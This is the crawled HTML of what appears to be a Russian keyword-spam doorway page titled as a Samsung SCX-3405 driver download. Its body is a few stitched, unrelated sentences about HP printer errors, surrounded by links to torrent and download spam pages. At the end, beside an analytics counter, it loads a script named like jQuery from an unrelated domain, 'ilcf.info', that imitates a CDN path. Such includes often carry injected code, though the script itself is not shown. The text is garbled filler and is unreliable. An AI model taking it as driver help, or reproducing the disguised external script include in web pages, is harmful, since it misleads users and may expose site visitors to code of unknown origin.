

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-samsung-scx-3405-skachat-drayvera.html
body_size: 2106
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Samsung scx 3405 скачать драйвера - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Samsung scx 3405 скачать драйвера</h2>
                            </header>
                            <p>Ошибки серии 49.xxx, встречающиеся в принтерах и МФУ HP относятся к разряду сложных. Хотите знать почему не печатает принтер с компьютера? Читайте про универсальные. Ребята помогите, у нас к сети подключён принтер hp 2300 при попытке рапечатать документ одну. Почему не печатает принтер и что делать. Итак, начнем с одного ключевого момента. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-siniy-dozhd-akkordy.html">Синий дождь аккорды</a></li>
                                <li><a href="tiqrgl-skazki-3d-skachat-torrent.html">Сказки 3d скачать торрент</a></li>
                                <li><a href="tiqrgl-raspisanie-elektrichek-ot-moskva-kurskaya-do-balashiha.html">Расписание электричек от москва курская до балашиха</a></li>
                                <li><a href="tiqrgl-yulianna-karaulova-diskografiya-torrent.html">Юлианна караулова дискография торрент</a></li>
                                <li><a href="tiqrgl-kotuyskaya-istoriya-chast-1-skachat-albom.html">Котуйская история часть 1 скачать альбом</a></li>
                                <li><a href="tiqrgl-skachat-windows-7-maksimalnaya-x86-rus-torrent.html">Скачать windows 7 максимальная x86 rus торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-tablichki-dlya-svadby-shablony-skachat.html">Таблички для свадьбы шаблоны скачать</a></li>
                                            <li><a href="tiqrgl-skachat-na-telefon-kartu-pitera.html">Скачать на телефон карту питера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-knigu-ledi-polnoch.html">Скачать книгу леди полночь</a></li>
                                            <li><a href="tiqrgl-raspisanie-avtobusov-moskva-penza-telefon.html">Расписание автобусов москва пенза телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-pervye-elektronnye-shemy.html">Первые электронные схемы</a></li>
                                            <li><a href="tiqrgl-skachat-pesni-na-zvonok-s-imenem-sveta.html">Скачать песни на звонок с именем света</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-kartinki-800x480-besplatno.html">Скачать картинки 800x480 бесплатно</a></li>
                                            <li><a href="tiqrgl-plaginy-dlya-opera-mini.html">Плагины для опера мини</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
